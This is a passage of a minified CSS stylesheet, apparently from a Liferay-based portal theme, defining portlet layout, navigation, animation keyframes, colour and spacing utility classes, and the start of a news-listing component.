.tree-label{background-color:transparent}.underlay{clear:both;top:100%}.underlay .yui3-widget-hd{height:38px}.underlay-hidden{display:none}.underlay-content{background:#f4f3f3 url(../images/common/message_panel_shadow.png) repeat-x 0 0;border:0 solid #aeafb1;border-width:0 1px 1px}.underlay-close{position:absolute;right:5px;top:5px}.user-icon-color-0{background-color:#4c0079}.user-icon-color-1{background-color:#fd8300}.user-icon-color-2{background-color:#009e57}.user-icon-color-3{background-color:#f9b500}.user-icon-color-4{background-color:#df4230}.user-icon-color-5{background-color:#be67e5}.user-icon-color-6{background-color:#004b8d}.user-icon-color-7{background-color:#accb02}.user-icon-color-8{background-color:#a82003}.user-icon-color-9{background-color:#fd63a7}.portlet-column-content.empty{padding:50px}#wrapper{padding-bottom:0;padding-top:2em;position:relative}.modify-pages li{position:relative}.modify-pages li.lfr-nav-hover .delete-tab{opacity:1}.modify-pages .delete-tab{color:#444;cursor:pointer;display:block;font-size:20px;font-weight:bold;height:16px;line-height:6px;margin-top:-8px;opacity:0;overflow:hidden;padding:3px 0;position:absolute;right:1px;text-shadow:0 1px #FFF;top:50%}.modify-pages .delete-tab:hover{color:#b50303}.modify-pages .drag-handle{cursor:move;left:3px;margin-left:15px;position:absolute;top:15px}.controls-hidden .modify-pages .drag-handle{display:none}@media only screen and (min-width:992px){.touch .modify-pages .drag-handle{display:none}}.nav li .toolbar{margin-top:5px}.navigation-pane .body-row{height:100%;overflow:hidden;position:relative;width:100%}.navigation-pane .body-row ul li a .icon{float:left;margin-right:5px}.navigation-pane .lfr-component{margin-left:0}.navigation-pane .navigation-entry{position:relative}.navigation-pane .navigation-entry.folder.error{display:block;padding:6px 8px}.navigation-pane .navigation-entry .browse-folder,.navigation-pane .navigation-entry .nav-item-label{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;vertical-align:middle}.navigation-pane .navigation-entry .nav-item-icon{vertical-align:middle}.navigation-pane .navigation-entry .overlay.entry-action{bottom:0;display:block;overflow:hidden;position:absolute;right:0;top:0}.navigation-pane .navigation-entry .overlay.entry-action .btn{border-width:0;margin:0;padding:11px 14px}@media only screen and (min-width:992px){.navigation-pane .navigation-entry .overlay.entry-action .btn{padding:11px}}.nav-menu ul{padding-left:10px}.nav-menu li a.ancestor{font-weight:bold}.nav-menu li a.selected{color:#000;font-weight:bold;text-decoration:none}.nav-menu-style-arrows ul{list-style-image:url(../images/arrows/04_right.png)}.portlet-navigation .nav-pills>li>a{margin-bottom:2px}.portlet-navigation .nav-pills>li>.dropdown-menu{margin-top:0}.split-button-dropdowns{list-style:none;margin:0;padding:0}.split-button-dropdowns>li{display:inline-block;padding-left:2px;padding-right:2px}.form-options{border:1px solid #AAA;display:inline-block;vertical-align:middle}.form-options input{border-width:0;display:inline;float:left}.form-triggers{float:left}.form-trigger{background:#c4c4c4 url(../images/application/button_bg.png) repeat-x 0 0;border-left:1px solid #BBB;display:inline-block;float:left}.form-trigger img{background:no-repeat 50% 40%;height:25px;padding:0 3px;vertical-align:middle;width:16px}.form-trigger:focus,.form-trigger:hover{background-color:#83b0ca;background-image:url(../images/application/button_bg_over.png)}.trigger-selected{background-color:#ebebeb;background-image:url(../images/application/button_bg_selected.png)}.trigger-selected:focus,.trigger-selected:hover{background-color:#b7def4;background-image:url(../images/application/button_bg_selected_over.png)}.options-trigger img{background-image:url(../images/common/configuration.png)}.save-trigger img{background-image:url(../images/common/check.png)}.freeform .portlet{margin-bottom:0}body.portlet{border-width:0}.portlet-icon-back{margin-top:-2px}.portlet-topper{position:relative}.portlet-topper .portlet-topper-toolbar .portlet-icon-back{background:url(../images/arrows/12_left.png) no-repeat 0 50%;padding:5px 5px 5px 18px}.portlet-topper .portlet-topper-toolbar .portlet-options .lfr-icon-menu-text{display:none}.portlet-title-editable{cursor:pointer}.portlet-title-text{display:inline-block;margin-top:0;max-width:95%;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.panel-page-content .portlet-title-text,.panel-page-body .portlet-title-text{cursor:auto}.portlet-content,.portlet-minimized .portlet-content-container{padding:12px 10px 10px}.portlet-minimized .portlet-content{padding:0}.portlet-nested-portlets .portlet-boundary{left:0 !important;position:relative !important;top:0 !important}.portlet-layout .portlet-header{margin-bottom:3rem}.portlet-draggable .portlet-topper{cursor:move}@media only screen and (min-width:768px){.portlet .visible-interaction{display:none}}.portlet:hover .visible-interaction,.portlet.open .visible-interaction{display:block}@media only screen and (max-width:767px){.controls-hidden .portlet .visible-interaction{display:none}}.lfr-status-alert-label,.lfr-status-error-label,.lfr-status-info-label,.lfr-status-progress-label,.lfr-status-success-label{background:none no-repeat 0 50%;padding:3px 3px 3px 20px}.lfr-status-alert-label{background-image:url(../images/messages/alert.png);color:#663}.lfr-status-error-label{background-image:url(../images/messages/error.png);color:#900}.lfr-status-help-label,.lfr-status-info-label,.lfr-status-progress-label{background-image:url(../images/messages/info.png);color:#34404f}.lfr-status-help-label{background-image:url(../images/portlet/help.png)}.lfr-status-progress-label{background-image:url(../images/aui/loading_indicator.gif)}.lfr-status-success-label{background-image:url(../images/messages/success.png);color:#384f34}.portlet-msg{background:#EEE none no-repeat 6px 50%;border:1px solid #555;color:#34404f;font-weight:bold;margin:2px auto 14px;padding:6px 6px 6px 30px;text-align:left}.lfr-message{position:relative}.lfr-message .lfr-message-control{background-color:#333;display:inline-block}.lfr-message .lfr-message-controls{display:none;left:3px;margin:-8px 8px 0 3px;position:absolute;top:50%;z-index:10}.lfr-message .lfr-message-close{background-image:url(../images/portlet/close_borderless.png);background-position:0 0;background-repeat:no-repeat}.lfr-message .lfr-message-close-all{color:#FFF;display:none;font-size:.8em;margin-left:10px;padding:1px 10px;text-shadow:1px 1px 0 #000;vertical-align:top}.lfr-message .lfr-message-close-all a{color:#FFF}.lfr-message .lfr-message-controls-hover .lfr-message-close-all{display:inline-block}.lfr-message.pending{background-image:url(../images/common/time.png)}.lfr-message-content.alert{margin-bottom:0}.lfr-message-close{cursor:pointer}.portlet-section-selected,.portlet-section-selected a{background:#727c81;color:#FFF;font-weight:bold;text-decoration:none}.portlet-section-selected a:hover,.portlet-section-selected a:focus{background-color:#727c81}@media only screen and (min-width:768px){.portlet.open>.portlet-topper,.portlet:hover>.portlet-topper,.portlet.focus>.portlet-topper{opacity:1;-webkit-transform:translateY(-97%);-moz-transform:translateY(-97%);-ms-transform:translateY(-97%);-o-transform:translateY(-97%);transform:translateY(-97%)}}@media only screen and (min-width:768px){.portlet.open>.portlet-content-editable,.portlet:hover>.portlet-content-editable,.portlet.focus>.portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}.portlet{margin-bottom:10px;position:relative}.portlet>.portlet-content-editable{border-color:transparent}.portlet>.portlet-topper{display:none}@media only screen and (min-width:768px){.portlet>.portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;left:0;opacity:0;position:absolute;right:0;transition:opacity .25s,transform .25s;top:0}}.portlet-content-editable{border-color:#80acff;border-radius:0 0 8px 8px;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.portlet-actions{float:right}.portlet-name-text{font-size:.875rem;font-weight:600}.portlet-options{display:inline-block}.portlet-title-default{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2}.portlet-title-menu{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.portlet-title-menu>span>a{display:inline-block;text-decoration:none}.portlet-topper{background-color:#f0f5ff;border-color:#80acff;border-radius:8px 8px 0 0;border-style:solid;border-width:1px 1px 1px 1px;color:#00529b;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding:3px 12px 3px 24px;position:relative}.portlet-topper-toolbar{margin:0;padding-left:0}.portlet-topper-toolbar>a,.portlet-topper-toolbar>span>a,.portlet-topper-toolbar .lfr-icon-menu>a{color:#00529b}.portlet-topper-toolbar>a:focus,.portlet-topper-toolbar>a:hover{text-decoration:none}@media only screen and (max-width:767px){.controls-visible .portlet-content-editable{border-color:#80acff;border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:767px){.controls-visible .portlet-topper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.controls-visible .portlet-topper-toolbar{display:block}.lfr-configurator-visibility .portlet-borderless-bar{opacity:.6}.lfr-configurator-visibility .portlet-content .lfr-icon-actions{opacity:1}.lfr-panel-page{width:100%}.lfr-panel-page .portlet-title{font-size:13px}.lfr-panel-page .lfr-add-content h2 span{background-color:#d3dadd}.main-content-body{margin-top:20px}.restricted,.restricted td{background:#FDD;border-width:0}.restricted *{color:#727c81}.alt.restricted td{background-color:#ffc0c0}.hover.restricted td{background-color:#d3bdc0}.alt.restricted td.first,.restricted td.first{background-image:url(../images/messages/error.png);background-position:5px 50%;background-repeat:no-repeat;padding-left:28px}.portlet-decorate .portlet{margin-bottom:24px}.portlet-decorate .portlet-content{background-color:#FFF;border:1px solid #e7e7ed;border-radius:.5rem;padding:24px}.portlet-barebone .panel,.portlet-borderless .panel{background-color:transparent}.portlet-barebone .panel.card,.portlet-borderless .panel.card{border-color:#cdced9;box-shadow:none}.portlet-barebone .panel-default,.portlet-borderless .panel-default{border-color:#cdced9}.portlet-barebone .widget-mode-detail,.portlet-borderless .widget-mode-detail{background-color:transparent}.portlet-titleless .portlet-title-text{display:none}.portlet-titleless .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-title-text{display:none}.portlet-top-bottom-unpadded .portlet-header{margin-bottom:0}.portlet-top-bottom-unpadded .portlet-content{padding-top:0;padding-bottom:0}.portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.portlet-layout .portlet-header{margin-bottom:1rem}.portlet-dynamic-data-lists-display .lfr-ddm-field-group,.portlet-dynamic-data-lists .lfr-ddm-field-group,.portlet-journal .lfr-ddm-field-group{margin-bottom:10px;margin-top:10px;padding:28px 24px 28px}.breadcrumb.breadcrumb-vertical{display:inline-block;text-align:center}.breadcrumb.breadcrumb-vertical li{display:block}.breadcrumb.breadcrumb-vertical li.last,.breadcrumb.breadcrumb-vertical li.only{background:0}.breadcrumb.breadcrumb-vertical .divider{background:url(../images/arrows/07_down.png) no-repeat 50% 100%;display:block;overflow:hidden;text-indent:101%;white-space:nowrap;height:10px}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-width:0}.taglib-calendar tr td a{background-color:#f0f5f7;border:1px solid #FFF;border-bottom-width:0;border-left-width:0;display:block;height:15px;padding:5px 0}.taglib-calendar tr td a:hover{background-color:#727c81;color:#FFF}.taglib-calendar tr td.calendar-inactive{background-color:#FFF;color:#b5bfc4}.taglib-calendar tr th{border-bottom-color:#d7d7d7}.taglib-calendar table td{border-width:0}.taglib-calendar .calendar-current-day,.taglib-calendar .calendar-current-day a{background-color:#FFF}.taglib-calendar .calendar-current-day a{border:1px solid #727c81;color:#369;text-decoration:underline}.navbar form{margin:0}.widget-toolbar .btn+.btn,.widget-toolbar .widget-group+.widget-group{margin-left:1rem}.widget-mode-detail{padding-top:1rem}.widget-mode-detail .title{font-size:36px}.widget-mode-detail .sub-title{font-size:26px;margin-bottom:32px}.widget-mode-detail .widget-metadata{margin-bottom:2rem}.widget-mode-detail .widget-mode-detail-text{margin-top:48px}.widget-mode-detail .widget-mode-detail-text img{max-width:100%}.widget-mode-detail .widget-mode-detail-text p{font-size:18px;line-height:1.8}.widget-mode-card .card{display:flex;height:calc(100% - 24px);margin-bottom:24px}.widget-mode-card .card-header{overflow:hidden;padding:0}.widget-mode-card .card-title{position:relative}@media(min-width:768px){.widget-mode-card .visible-interaction{position:absolute;right:-8px}}.widget-mode-simple .widget-topbar{margin-bottom:8px}.widget-mode-simple .widget-metadata{margin-bottom:24px}.widget-mode-simple .widget-toolbar{margin-top:1.5rem}.widget-mode-simple .widget-content .cover-image{margin-bottom:24px}.menu-content,.underlay-content{box-shadow:2px 4px 7px rgba(0,0,0,0.5)}.lfr-ddm-container .file-entry-upload-progress{border-radius:0 0 4px 4px}.lfr-preview-file-image img{box-shadow:0 3px 5px -3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 3px rgba(0,0,0,0.8)}.lfr-preview-file-image-current-column{box-shadow:inset 0 0 5px rgba(0,0,0,0.8)}.portlet-document-library .lfr-ddm-small-image-preview,.portlet-dynamic-data-mapping .lfr-ddm-small-image-preview{box-shadow:0 1px 3px #CCC}.portlet-document-library-upload-mask .overlaymask-content{border-radius:5px}.overlaymask-content{background-color:#FFF}:not(.inline-item)>.loading-animation{margin-bottom:20px;margin-top:20px}.lfr-search-combobox-item{border-radius:1px}.lfr-search-combobox .field-input-text{border-radius:4px 1px 1px 4px}.lfr-search-combobox .button-input{border-radius:1px 4px 4px 1px}.lfr-upload-container .progress-bar,.lfr-upload-container .progress,.lfr-editable:after{border-radius:10px}.portlet-language .portlet-body .current-language,.portlet-language .portlet-body .taglib-icon,.portlet-language .portlet-body .taglib-language-list-text{border-radius:10px}body>.lfr-menu-list ul,.active-area-proxy,.entry-display-style .entry-thumbnail,.lfr-api-results,.lfr-translation-manager,.lfr-translation-manager-translation,.lfr-upload-container .cancel-button .modify-pages .delete-tab,.portlet-image-gallery-display .image-thumbnail img,.rule-group-instance-container .rule-group-instance,.select-documents,.select-files,.taglib-ratings.stars:hover,.taglib-ratings.stars:hover .liferay-rating-vote>div,.taglib-ratings.stars .rating-focused>div,.tags-search-combobox .field-input-text{border-radius:4px}.entry-display-style,.lfr-search-combobox,.lfr-upload-container .upload-file,.lfr-upload-container .upload-target,.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected,.portlet-image-gallery-display .image-icon,.select-documents,.select-files{border-radius:5px}.portlet-dynamic-data-list-display .lfr-ddm-container .lfr-ddm-repeatable-placeholder,.portlet-dynamic-data-lists .lfr-ddm-container .lfr-ddm-repeatable-placeholder{border-radius:6px}.taglib-categorization-filter .asset-entry{border-radius:14px}.menu-content{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{box-shadow:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{box-shadow:0 0 5px 0 #333;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:box-shadow;transition-property:box-shadow;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{border-radius:50%}.underlay-content{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.input-localized .lfr-input-localized-state{border-radius:3px}.input-localized .lfr-input-localized .lfr-input-localized-state{box-shadow:0 0 3px #DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{box-shadow:0 0 3px #ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{box-shadow:0 0 3px #27c1f2}.lfr-content-preview-popup .lfr-content-preview-popup-content{border-radius:0;box-shadow:8px 3px 7px rgba(0,0,0,0.25)}.lfr-message .lfr-message-control{border-radius:10px}.lfr-token{border-radius:8px}.staging-tabview-list{border-radius:0}.site-variations-tabview-list .tab-content,.staging-tabview-list .tab-active .tab-content,.tagselector-content .textboxlistentry-holder .lfr-tag-selector-input:focus{box-shadow:none}.rule-group-instance-container .rule-group-instance{box-shadow:1px 1px 2px #999}.lfr-action-label{border-radius:2px}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.lfr-progress-active .progress-bar-status,.lfr-upload-container .file-uploading .progress-bar .progress{background-size:40px 40px;background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));background-image:linear-gradient(-45deg,rgba(255,255,255,0.3) 25%,rgba(255,255,255,0) 25%,rgba(255,255,255,0) 50%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,0) 75%,rgba(255,255,255,0));-moz-animation:progress-bar-stripes .5s linear infinite;-webkit-animation:progress-bar-stripes .5s linear infinite;-o-animation:progress-bar-stripes .5s linear infinite;-ms-animation:progress-bar-stripes .5s linear infinite;animation:progress-bar-stripes .5s linear infinite;transition:width,0.5s,ease-out}@-webkit-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-moz-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@-o-keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}@keyframes highlight-animation{from{background-color:#FFC}to{background-color:transparent}}.highlight-animation{-moz-animation:highlight-animation .7s;-webkit-animation:highlight-animation .7s;-o-animation:highlight-animation .7s;-ms-animation:highlight-animation .7s;animation:highlight-animation .7s}.lfr-spa-loading .lfr-spa-loading-bar{-moz-animation:shift-rightwards 1s ease-in-out infinite;-webkit-animation:shift-rightwards 1s ease-in-out infinite;-o-animation:shift-rightwards 1s ease-in-out infinite;-ms-animation:shift-rightwards 1s ease-in-out infinite;animation:shift-rightwards 1s ease-in-out infinite;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.lfr-spa-loading-bar{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}@-webkit-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-moz-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-o-keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes shift-rightwards{0%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}40%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .lfr-icon-menu-text,.mobile.touch body:first-of-type .portlet-content .lfr-icon-actions .taglib-text{max-width:200px}.portlet-boundary.yui3-dd-dragging{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);transition:transform .3s ease}.portlet-document-library .entry-thumbnail .label,.portlet-document-library-display .workflow-status .label,.portlet-journal .entry-thumbnail .label{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0}.portlet-options.btn-group .dropdown-toggle,.portlet-options.btn-group.open .dropdown-toggle{box-shadow:none}@-webkit-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-moz-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@-o-keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}@keyframes lfr-drop-active{0%{background-color:#ebebeb;border-color:#DDD}50%{background-color:#ddedde;border-color:#7D7;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}75%{background-color:#ddedde;border-color:#7D7}100%{background-color:#ebebeb;border-color:#DDD}}.upload-drop-active .lfr-upload-container .upload-target{-moz-animation:none;-webkit-animation:none;-o-animation:none;-ms-animation:none;animation:none}.upload-drop-active .portlet-document-library .document-container{box-shadow:inset 0 0 5px #b8c1d1}.upload-drop-intent .lfr-upload-container .upload-target{-moz-animation:lfr-drop-active 1s ease .2s infinite;-webkit-animation:lfr-drop-active 1s ease .2s infinite;-o-animation:lfr-drop-active 1s ease .2s infinite;-ms-animation:lfr-drop-active 1s ease .2s infinite;animation:lfr-drop-active 1s ease .2s infinite}.quick-access-nav a{box-shadow:rgba(0,0,0,0.1) 1px 1px 1px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{box-shadow:initial}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{box-shadow:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{background-image:-webkit-linear-gradient(#FFF,#e4e4e4);background-image:linear-gradient(#FFF,#e4e4e4);border-radius:2px}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:hover:after{background-image:-webkit-linear-gradient(#f2f2f2,#CCC);background-image:linear-gradient(#f2f2f2,#CCC)}input.switch:focus ~ .switch-bar:before{box-shadow:0 0 3px #00F}input.switch:empty ~ .switch-bar:after,input.switch:empty ~ .switch-bar:before,input.switch:empty ~ .switch-bar .switch-icon,input.switch:empty ~ .switch-bar .switch-toggle:after,input.switch:empty ~ .switch-bar .switch-toggle:before{transition:all 100ms ease-in}.taglib-image-selector .glyphicon-ok{transition:opacity .2s ease-in-out;border-radius:30px}.taglib-image-selector .progress-wrapper .progressbar{border-radius:0}.drop-here-info{transition:all .2s ease-in-out}.drop-here-info .drop-icons{transition:all .2s ease-in-out}.drop-here-info .drop-icons span{transition:all .3s ease-in-out;border-radius:3px}.drop-here-info .drop-icons span:nth-of-type(1){-webkit-transform:rotate(25deg);-moz-transform:rotate(25deg);-ms-transform:rotate(25deg);-o-transform:rotate(25deg);transform:rotate(25deg);box-shadow:5px 4px 0 0 rgba(0,0,0,0.08)}.drop-here-info .drop-icons span:nth-of-type(2){-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);box-shadow:0 6px 0 -2px rgba(0,0,0,0.15)}.drop-here-info .drop-icons span:nth-of-type(3){-webkit-transform:rotate(-25deg);-moz-transform:rotate(-25deg);-ms-transform:rotate(-25deg);-o-transform:rotate(-25deg);transform:rotate(-25deg);box-shadow:-5px 4px 0 0 rgba(0,0,0,0.08)}.drop-active .drop-here-info span:nth-of-type(1){-webkit-transform:rotate(-20deg);-moz-transform:rotate(-20deg);-ms-transform:rotate(-20deg);-o-transform:rotate(-20deg);transform:rotate(-20deg)}.drop-active .drop-here-info span:nth-of-type(2){-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.drop-active .drop-here-info span:nth-of-type(3){-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);-o-transform:rotate(15deg);transform:rotate(15deg)}ul{list-style-type:none;padding-left:0}hr{background:rgba(134,134,134,0.2);border:0;height:1px;margin:5px 0}.mf-color--blue{color:#00529b !important}.mf-color--indigo{color:#6610f2 !important}.mf-color--purple{color:#8964ad !important}.mf-color--pink{color:#e83e8c !important}.mf-color--red{color:#e13515 !important}.mf-color--orange{color:#f5a623 !important}.mf-color--yellow{color:#ffc107 !important}.mf-color--green{color:#3d964d !important}.mf-color--teal{color:#20c997 !important}.mf-color--cyan{color:#17a2b8 !important}.mf-color--white{color:#FFF !important}.mf-color--gray{color:#6c757d !important}.mf-color--gray-dark{color:#333 !important}.mf-color--red{color:#e13515 !important}.mf-color--blue{color:#00529b !important}.mf-color--dark-blue{color:#00427c !important}.mf-color--orange{color:#f5a623 !important}.mf-color--gold{color:#bf7500 !important}.mf-color--green{color:#3d964d !important}.mf-color--light-blue{color:#007de8 !important}.mf-color--black{color:#09101d !important}.mf-color--gray{color:#4a4a4a !important}.mf-color--gray-darker{color:#222 !important}.mf-color--gray-light{color:#868686 !important}.mf-color--gray-lighter{color:#ededef !important}.mf-color--white{color:#FFF !important}.mf-background--blue{background:#00529b !important}.mf-background--indigo{background:#6610f2 !important}.mf-background--purple{background:#8964ad !important}.mf-background--pink{background:#e83e8c !important}.mf-background--red{background:#e13515 !important}.mf-background--orange{background:#f5a623 !important}.mf-background--yellow{background:#ffc107 !important}.mf-background--green{background:#3d964d !important}.mf-background--teal{background:#20c997 !important}.mf-background--cyan{background:#17a2b8 !important}.mf-background--white{background:#FFF !important}.mf-background--gray{background:#6c757d !important}.mf-background--gray-dark{background:#333 !important}.mf-background--red{background:#e13515 !important}.mf-background--blue{background:#00529b !important}.mf-background--dark-blue{background:#00427c !important}.mf-background--orange{background:#f5a623 !important}.mf-background--gold{background:#bf7500 !important}.mf-background--green{background:#3d964d !important}.mf-background--light-blue{background:#007de8 !important}.mf-background--black{background:#09101d !important}.mf-background--gray{background:#4a4a4a !important}.mf-background--gray-darker{background:#222 !important}.mf-background--gray-light{background:#868686 !important}.mf-background--gray-lighter{background:#ededef !important}.mf-background--white{background:#FFF !important}.mf-top-gap{margin-top:12px !important}.mf-right-gap{margin-right:12px !important}.mf-bottom-gap{margin-bottom:12px !important}.mf-left-gap{margin-left:12px !important}.no-left-gap{margin-left:0;padding-left:0}.no-right-gap{margin-right:0;padding-right:0}.no-bottom-gap{margin-bottom:0;padding-bottom:0}.no-top-gap{margin-top:0;padding-top:0}.top-gap{margin-top:15px}.left-gap{margin-left:15px}.right-gap{margin-right:15px}.bottom-gap{margin-bottom:15px}.no-text-decoration{text-decoration:none !important}.mf-page-top-gap{margin-top:38px}@media only screen and (max-width:991px){.mf-mobile-fit{padding:0 15px}}.mf-divider{border-top:2px solid #007de8}.flex-box{display:flex}.flex-box--row-wrap{flex-flow:row wrap}.flex--centered{align-items:center;display:flex;flex:1 0 15em;-webkit-flex:1 0 15em;justify-content:center}.mf-noticias .mf-link{font-weight:600;line-height:1.25}.mf-noticias__picture{align-items:flex-start;background-size:cover;border-radius:4px;box-shadow:0 0 1px 0 rgba(0,0,0,0.43);display:-ms-flexbox;display:flex;font-size:0;height:100%;overflow:hidden;position:relative}.mf-noticias__item--bigger .mf-noticias__picture,.mf-noticias__outras-publicacoes .mf-noticias__picture{height:155px}.mf-noticias__item--bigger .mf-noticias__picture.mf-noticias__image-big-height,.mf-noticias__outras-publicacoes .mf-noticias__picture.mf-noticias__image-big-height{height:355px}.mf-noticias__category{color:#09101d;font-size:16px}.mf-noticias__item--bigger .mf-noticias__category,.mf-noticias__outras-publicacoes 